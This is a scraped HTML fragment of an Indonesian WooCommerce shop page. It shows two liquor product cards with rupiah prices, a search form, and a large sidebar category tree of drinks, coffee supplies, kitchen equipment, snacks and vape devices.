	<a href="https://yukorder.com/product/chivas-regal-12years-old-750ml-scotch-whisky/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://yukorder.com/wp-content/uploads/2019/07/Chivas-Regal-12-Year-Old-Scotch-Whisky-70cl-31-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chivas Regal 12 Years Old 700ml" decoding="async" loading="lazy" srcset="https://yukorder.com/wp-content/uploads/2019/07/Chivas-Regal-12-Year-Old-Scotch-Whisky-70cl-31-300x300.jpg 300w, https://yukorder.com/wp-content/uploads/2019/07/Chivas-Regal-12-Year-Old-Scotch-Whisky-70cl-31-150x150.jpg 150w, https://yukorder.com/wp-content/uploads/2019/07/Chivas-Regal-12-Year-Old-Scotch-Whisky-70cl-31-768x768.jpg 768w, https://yukorder.com/wp-content/uploads/2019/07/Chivas-Regal-12-Year-Old-Scotch-Whisky-70cl-31-600x600.jpg 600w, https://yukorder.com/wp-content/uploads/2019/07/Chivas-Regal-12-Year-Old-Scotch-Whisky-70cl-31-100x100.jpg 100w, https://yukorder.com/wp-content/uploads/2019/07/Chivas-Regal-12-Year-Old-Scotch-Whisky-70cl-31.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Chivas Regal 12 years old  700ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>1,200,000.00</bdi></span></span>
</a><a href="/product/smirnoff-vodka/?add-to-cart=619" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_619" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="619" data-product_sku="" aria-label="Add to cart: &ldquo;Chivas Regal 12 years old  700ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Chivas Regal 12 years old  700ml&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_619" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-649 status-publish last instock product_cat-balimoon product_cat-local-spirit product_cat-spirits product_tag-alkohol product_tag-balimoon product_tag-localspirit product_tag-spirit has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://yukorder.com/product/bali-moon-blackcurrant-700ml-local-spirits/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://yukorder.com/wp-content/uploads/2019/07/balimoon-blackcurrant1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bali Moon Blackcurrant 700 ml" decoding="async" loading="lazy" srcset="https://yukorder.com/wp-content/uploads/2019/07/balimoon-blackcurrant1-1-300x300.jpg 300w, https://yukorder.com/wp-content/uploads/2019/07/balimoon-blackcurrant1-1-150x150.jpg 150w, https://yukorder.com/wp-content/uploads/2019/07/balimoon-blackcurrant1-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Bali Moon Blackcurrant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>240,000.00</bdi></span></span>
</a><a href="/product/smirnoff-vodka/?add-to-cart=649" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_649" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="649" data-product_sku="" aria-label="Add to cart: &ldquo;Bali Moon Blackcurrant&rdquo;" rel="nofollow" data-success_message="&ldquo;Bali Moon Blackcurrant&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_649" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><h3 class="widget-title">Cari Produk</h3><form role="search" method="get" class="woocommerce-product-search" action="https://yukorder.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s"/>
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product"/>
</form>
</section><section id="yith_wc_category_accordion-2" class="widget widget_yith_wc_category_accordion"><h3 class="ywcca_widget_title">Kategori Produk</h3><ul class="ywcca_category_accordion_widget" data-highlight_curr_cat="on" data-show_collapse="on">	<li class="cat-item cat-item-788"><a href="https://yukorder.com/product-category/hampers/">2025 Hampers</a>
<ul class='children'>
	<li class="cat-item cat-item-789"><a href="https://yukorder.com/product-category/hampers/hampers-chinese-new-year/">Hampers Chinese New Year</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://yukorder.com/product-category/hampers/hampers-lebaran-idul-fitri/">Hampers Lebaran Idul Fitri</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://yukorder.com/product-category/hampers/hampers-natal/">Hampers Natal &amp; Tahun Baru</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-55"><a href="https://yukorder.com/product-category/bir/">Beer</a>
<ul class='children'>
	<li class="cat-item cat-item-804"><a href="https://yukorder.com/product-category/bir/albens/">Albens</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://yukorder.com/product-category/bir/budweiser/">Budweiser</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://yukorder.com/product-category/bir/clausthaler/">Clausthaler</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://yukorder.com/product-category/bir/corona/">Corona</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://yukorder.com/product-category/bir/duvel/">Duvel</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://yukorder.com/product-category/bir/estrella/">Estrella Damm</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://yukorder.com/product-category/bir/kura-kura/">kura kura</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://yukorder.com/product-category/bir/paulaner/">Paulaner</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://yukorder.com/product-category/bir/sapporo/">Sapporo</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://yukorder.com/product-category/bir/tsingtao/">Tsingtao</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2075"><a href="https://yukorder.com/product-category/buy-3-get-1/">Buy 3 Get 1</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://yukorder.com/product-category/kopi/">Coffee</a>
<ul class='children'>
	<li class="cat-item cat-item-1760"><a href="https://yukorder.com/product-category/kopi/boncafe/">Boncafe</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://yukorder.com/product-category/kopi/nescafe/">Nescafe</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-725"><a href="https://yukorder.com/product-category/coffee-accesories/">Coffee Accesories</a>
<ul class='children'>
	<li class="cat-item cat-item-726"><a href="https://yukorder.com/product-category/coffee-accesories/isi/">iSi</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://yukorder.com/product-category/coffee-accesories/mosa/">Mosa</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://yukorder.com/product-category/coffee-accesories/urnex/">Urnex</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2119"><a href="https://yukorder.com/product-category/creamer/">Creamer</a>
<ul class='children'>
	<li class="cat-item cat-item-2071"><a href="https://yukorder.com/product-category/creamer/fiber-creme/">Fiber Creme</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://yukorder.com/product-category/creamer/rich-creme/">Rich Creme</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-808"><a href="https://yukorder.com/product-category/drinks/">Drink</a>
<ul class='children'>
	<li class="cat-item cat-item-1248"><a href="https://yukorder.com/product-category/drinks/balian/">Balian</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://yukorder.com/product-category/drinks/fiji-water/">Fiji Water</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://yukorder.com/product-category/drinks/gold-choice/">Gold Choice</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://yukorder.com/product-category/drinks/london-essence/">London Essence</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://yukorder.com/product-category/drinks/perrier-water/">Perrier Water</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-588"><a href="https://yukorder.com/product-category/equipment/">Equipment</a>
<ul class='children'>
	<li class="cat-item cat-item-866"><a href="https://yukorder.com/product-category/equipment/bezzera/">Bezzera</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://yukorder.com/product-category/equipment/blender/">Blender</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://yukorder.com/product-category/equipment/glasses/">Glasses</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://yukorder.com/product-category/equipment/jtc/">JTC</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://yukorder.com/product-category/equipment/lacor/">Lacor</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://yukorder.com/product-category/equipment/mastercool/">Mastercool</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://yukorder.com/product-category/equipment/mazzer/">Mazzer</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://yukorder.com/product-category/equipment/mesin-kopi/">Mesin Kopi</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://yukorder.com/product-category/equipment/microwave/">Microwave</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://yukorder.com/product-category/equipment/rcr/">RCR</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://yukorder.com/product-category/equipment/rinnai/">Rinnai</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://yukorder.com/product-category/equipment/royal-albert-wedgwood/">Royal Albert &amp; Wedgwood</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://yukorder.com/product-category/equipment/sango/">Sango</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://yukorder.com/product-category/equipment/serena/">Serena</a>
	<ul class='children'>
	<li class="cat-item cat-item-1646"><a href="https://yukorder.com/product-category/equipment/serena/garpu-serena/">Garpu Serena</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://yukorder.com/product-category/equipment/serena/pisau-serena/">Pisau Serena</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://yukorder.com/product-category/equipment/serena/sendok-serena/">Sendok Serena</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://yukorder.com/product-category/equipment/serena/serena-coffee/">Serena Coffee</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-755"><a href="https://yukorder.com/product-category/equipment/tefal/">Tefal</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://yukorder.com/product-category/equipment/tramontina/">Tramontina</a>
	<ul class='children'>
	<li class="cat-item cat-item-1643"><a href="https://yukorder.com/product-category/equipment/tramontina/garpu-tramontina/">Garpu Tramontina</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://yukorder.com/product-category/equipment/tramontina/panci-tramontina/">Panci Tramontina</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://yukorder.com/product-category/equipment/tramontina/pisau-tramontina/">Pisau Tramontina</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://yukorder.com/product-category/equipment/tramontina/sendok-tramontina/">Sendok Tramontina</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-772"><a href="https://yukorder.com/product-category/fashion/">Fashion</a>
<ul class='children'>
	<li class="cat-item cat-item-773"><a href="https://yukorder.com/product-category/fashion/jansport/">JanSport</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2216"><a href="https://yukorder.com/product-category/food/">Food</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://yukorder.com/product-category/food-ingredients/">Food ingredients</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://yukorder.com/product-category/health-care/">Health &amp; Care</a>
<ul class='children'>
	<li class="cat-item cat-item-709"><a href="https://yukorder.com/product-category/health-care/masker/">Masker</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-50"><a href="https://yukorder.com/product-category/selai/">Jam</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://yukorder.com/product-category/lifestyle/">Lifestyle</a>
<ul class='children'>
	<li class="cat-item cat-item-1039"><a href="https://yukorder.com/product-category/lifestyle/relx/">Relx</a>
	<ul class='children'>
	<li class="cat-item cat-item-1245"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/">RELX Device</a>
		<ul class='children'>
	<li class="cat-item cat-item-1413"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-artisan/">RELX Artisan</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-disposable-bublemon/">RELX Disposable Bublemon</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-disposable-magicgo/">RELX Disposable MagicGo</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-essential/">RELX Essential</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-infinity/">RELX Infinity</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-infinity-plus/">RELX Infinity Plus</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-pixel/">RELX Pixel</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-prime/">RELX Prime</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-spin-mini-lux/">RELX Spin Mini Lux</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-waka/">RELX Waka</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-1246"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-pod/">RELX Pod</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-pod-pro/">RELX Pod Pro</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="https://yukorder.com/product-category/susu/">Milk</a>
<ul class='children'>
	<li class="cat-item cat-item-21"><a href="https://yukorder.com/product-category/susu/milklab/">MilkLab</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://yukorder.com/product-category/susu/oatside/">Oatside</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-607"><a href="https://yukorder.com/product-category/others/">Others</a>
<ul class='children'>
	<li class="cat-item cat-item-800"><a href="https://yukorder.com/product-category/others/extra-packing/">Extra Packing</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://yukorder.com/product-category/others/jamaican-rum/">Jamaican RUM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-49"><a href="https://yukorder.com/product-category/powder/">Powder</a>
<ul class='children'>
	<li class="cat-item cat-item-2065"><a href="https://yukorder.com/product-category/powder/arteristo/">Arteristo</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://yukorder.com/product-category/powder/ecolatte/">Ecolatte</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://yukorder.com/product-category/powder/izy/">IZY</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://yukorder.com/product-category/powder/kav/">KAV</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2088"><a href="https://yukorder.com/product-category/promo-2025/">Promo 2026</a>
<ul class='children'>
	<li class="cat-item cat-item-798"><a href="https://yukorder.com/product-category/promo-2025/promo/">Promo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-54"><a href="https://yukorder.com/product-category/snack/">Snack</a>
<ul class='children'>
	<li class="cat-item cat-item-2157"><a href="https://yukorder.com/product-category/snack/hub-seng/">Hub Seng</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://yukorder.com/product-category/snack/monsta/">Monsta</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://yukorder.com/product-category/snack/tatawa/">Tatawa</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://yukorder.com/product-category/snack/tempetation/">Tempetation</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://yukorder.com/product-category/snack/vanlanda/">Van Landa</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://yukorder.com/product-category/snack/violanta/">Violanta</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://yukorder.com/product-category/snack/yimu/">Yimu</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-46"><a href="https://yukorder.com/product-category/sparklingjuices/">Sparkling Juice</a>
<ul class='children'>
	<li class="cat-item cat-item-72"><a href="https://yukorder.com/product-category/sparklingjuices/belnormande/">Bel Normande</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://yukorder.com/product-category/sparklingjuices/chateau/">Chateau</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://yukorder.com/product-category/sparklingjuices/haw-a/">Haw A</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://yukorder.com/product-category/sparklingjuices/jw/">J &amp; W</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="https://yukorder.com/product-category/spirits/">Spirits</a>
<ul class='children'>
	<li class="cat-item cat-item-62"><a href="https://yukorder.com/product-category/spirits/american-whisky/">American Whisky / Bourbon</a>
	<ul class='children'>
	<li class="cat-item cat-item-858"><a href="https://yukorder.com/product-category/spirits/american-whisky/bulleit/">Bulleit</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://yukorder.com/product-category/spirits/american-whisky/jim-beam/">Jim Beam</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://yukorder.com/product-category/spirits/american-whisky/makers-mark/">Maker&#039;s Mark</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://yukorder.com/product-category/spirits/american-whisky/wildturkey/">Wild Turkey</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-45"><a href="https://yukorder.com/product-category/spirits/aperitif/">Aperitif</a>
	<ul class='children'>
	<li class="cat-item cat-item-24"><a href="https://yukorder.com/product-category/spirits/aperitif/aperol/">Aperol</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://yukorder.com/product-category/spirits/aperitif/campari/">Campari</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-778"><a href="https://yukorder.com/product-category/spirits/black-bull/">Black Bull</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://yukorder.com/product-category/spirits/brandy/">Brandy</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://yukorder.com/product-category/spirits/canadianwhisky/">Canadian Whisky</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://yukorder.com/product-category/spirits/cognac/">Cognac</a>
	<ul class='children'>
	<li class="cat-item cat-item-279"><a href="https://yukorder.com/product-category/spirits/cognac/martell/">Martell</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://yukorder.com/product-category/spirits/cognac/remy-martin/">Remy Martin</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-697"><a href="https://yukorder.com/product-category/spirits/dewi-sri/">Dewi Sri Arak Bali &amp; Brem Bali</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://yukorder.com/product-category/spirits/gin/">Gin</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a href="https://yukorder.com/product-category/spirits/gin/beefeater/">Beefeater</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://yukorder.com/product-category/spirits/gin/bombay/">Bombay</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://yukorder.com/product-category/spirits/gin/gibson/">Gibson</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://yukorder.com/product-category/spirits/gin/gordon/">Gordon&#039;s</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://yukorder.com/product-category/spirits/gin/gin-gin/">Hendricks</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://yukorder.com/product-category/spirits/gin/seagrams/">Seagram&#039;s</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://yukorder.com/product-category/spirits/gin/tangueray/">Tangueray</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-67"><a href="https://yukorder.com/product-category/spirits/grappa/">Grappa</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://yukorder.com/product-category/spirits/irishwhisky/">Irish Whisky</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://yukorder.com/product-category/spirits/liqueur-spirits/">Liqueur</a>
	<ul class='children'>
	<li class="cat-item cat-item-119"><a href="https://yukorder.com/product-category/spirits/liqueur-spirits/de-kuyper/">De Kuyper</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://yukorder.com/product-category/spirits/liqueur-spirits/giffard/">Giffard</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-855"><a href="https://yukorder.com/product-category/spirits/local-spirit/">Local Spirit</a>
	<ul class='children'>
	<li class="cat-item cat-item-864"><a href="https://yukorder.com/product-category/spirits/local-spirit/balimoon/">Balimoon</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-41"><a href="https://yukorder.com/product-category/spirits/rum/">Rum</a>
	<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://yukorder.com/product-category/spirits/rum/bacardi/">Bacardi</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://yukorder.com/product-category/spirits/rum/flor-de-cana/">Flor De Cana</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-57"><a href="https://yukorder.com/product-category/spirits/scotch-whisky/">Scotch Whisky</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://yukorder.com/product-category/spirits/single-malt-scotch-whisky/">Single Malt Scotch Whisky</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://yukorder.com/product-category/spirits/soju/">Soju</a>
	<ul class='children'>
	<li class="cat-item cat-item-2120"><a href="https://yukorder.com/product-category/spirits/soju/baram/">Baram</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://yukorder.com/product-category/spirits/soju/cham-joeun/">Cham Joeun</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://yukorder.com/product-category/spirits/soju/chum-churum/">Chum Churum</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://yukorder.com/product-category/spirits/soju/daesun/">Daesun</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://yukorder.com/product-category/spirits/soju/jinro/">Jinro</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-61"><a href="https://yukorder.com/product-category/spirits/tennessewhisky/">Tennesse Whisky</a>
	<ul class='children'>
	<li class="cat-item cat-item-125"><a href="https://yukorder.com/product-category/spirits/tennessewhisky/jack-daniels/">Jack Daniels</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-42"><a href="https://yukorder.com/product-category/spirits/tequila/">Tequila</a>
	<ul class='children'>
	<li class="cat-item cat-item-309"><a href="https://yukorder.com/product-category/spirits/tequila/don-julio/">Don Julio</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://yukorder.com/product-category/spirits/tequila/espolon/">Espolon</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://yukorder.com/product-category/spirits/tequila/jose-cuervo/">Jose Cuervo</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-63"><a href="https://yukorder.com/product-category/spirits/vermouth/">Vermouth</a>
	<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://yukorder.com/product-category/spirits/vermouth/cinzano/">Cinzano</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://yukorder.com/product-category/spirits/vermouth/martini/">Martini</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://yukorder.com/product-category/spirits/vodka/">Vodka</a>
	<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://yukorder.com/product-category/spirits/vodka/absolut-vodka/">Absolut Vodka</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://yukorder.com/product-category/spirits/vodka/ciroc/">Ciroc</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://yukorder.com/product-category/spirits/vodka/greygoose/">Grey Goose</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://yukorder.com/product-category/spirits/vodka/ketelone/">Ketel One</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://yukorder.com/product-category/spirits/vodka/skyyvodka/">Skyy Vodka</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://yukorder.com/product-category/spirits/vodka/smirnoff/">Smirnoff</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-39"><a href="https://yukorder.com/product-category/spirits/whisky/">Whisky</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51"><a href="https://yukorder.com/product-category/sweetener/">Sweetener</a>
<ul class='children'>
	<li class="cat-item cat-item-402"><a href="https://yukorder.com/product-category/sweetener/aromanis/">Aromanis</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://yukorder.com/product-category/sweetener/equal/">Equal</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://yukorder.com/product-category/sweetener/tropicana-slim/">Tropicana Slim</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-47"><a href="https://yukorder.com/product-category/syrup-2/">Syrup</a>
<ul class='children'>
	<li class="cat-item cat-item-801"><a href="https://yukorder.com/product-category/syrup-2/boba-king-syrup-2/">Boba King</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://yukorder.com/product-category/syrup-2/monin/">Monin</a>
	<ul class='children'>
	<li class="cat-item cat-item-35"><a href="https://yukorder.com/product-category/syrup-2/monin/fruit-mix/">Fruit Mix</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://yukorder.com/product-category/syrup-2/monin/gourmet-sauce/">Gourmet Sauce</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://yukorder.com/product-category/syrup-2/monin/syrup/">Syrup</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48"><a href="https://yukorder.com/product-category/teh/">Tea</a>
<ul class='children'>
	<li class="cat-item cat-item-1763"><a href="https://yukorder.com/product-category/teh/bontea/">Bontea</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://yukorder.com/product-category/teh/dilmah/">Dilmah</a>
	<ul class='children'>
	<li class="cat-item cat-item-232"><a href="https://yukorder.com/product-category/teh/dilmah/exceptional/">Exceptional</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://yukorder.com/product-category/teh/dilmah/exotic-fun/">Exotic Fun</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://yukorder.com/product-category/teh/dilmah/gourmet/">Gourmet</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://yukorder.com/product-category/teh/dilmah/green-teas/">green teas</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://yukorder.com/product-category/teh/dilmah/infusion/">Infusion</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://yukorder.com/product-category/teh/dilmah/loose-tea-refill/">Loose Tea Refill</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://yukorder.com/product-category/teh/dilmah/t-series/">T-Series</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2149"><a href="https://yukorder.com/product-category/teh/gold-roast/">Gold Roast</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://yukorder.com/product-category/teh/osk-japanese-green-tea/">OSK Japanese Green Tea</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1556"><a href="https://yukorder.com/product-category/topping/">Topping Food</a>
<ul class='children'>
	<li class="cat-item cat-item-608"><a href="https://yukorder.com/product-category/topping/boba-king/">Boba King</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://yukorder.com/product-category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://yukorder.com/product-category/wilmax/">Wilmax</a>
<ul class='children'>
	<li class="cat-item cat-item-1979"><a href="https://yukorder.com/product-category/wilmax/barware/">Barware</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://yukorder.com/product-category/wilmax/crystaline/">Crystaline</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://yukorder.com/product-category/wilmax/cutlery/">Cutlery</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://yukorder.com/product-category/wilmax/thermo-glass/">Thermo Glass</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-31"><a href="https://yukorder.com/product-category/wines/">Wine</a>
<ul class='children'>
	<li class="cat-item cat-item-2089"><a href="https://yukorder.com/product-category/wines/lokal-wine/">Lokal Wine</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://yukorder.com/product-category/wines/penfolds-bin-series-wines/">Penfolds Bin Series</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://yukorder.com/product-category/wines/redwines/">Red Wines</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://yukorder.com/product-category/wines/rosewines/">Rose Wines</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://yukorder.com/product-category/wines/sparklingwines/">Sparkling Wines</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://yukorder.com/product-category/wines/sweetwines/">Sweet Wines</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://yukorder.com/product-category/wines/whitewines/">White Wines</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-29"><a href="https://yukorder.com/category/blog/">blog</a>
<ul class='children'>
	<li class="cat-item cat-item-549"><a href="https://yukorder.com/category/blog/event/">Event</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-392"><a href="https://yukorder.com/category/tips-tips/">Tips-Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://yukorder.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></section>
	
</aside><!-- #secondary -->


                </div><!-- .tg-container -->
        </div><!-- #content -->

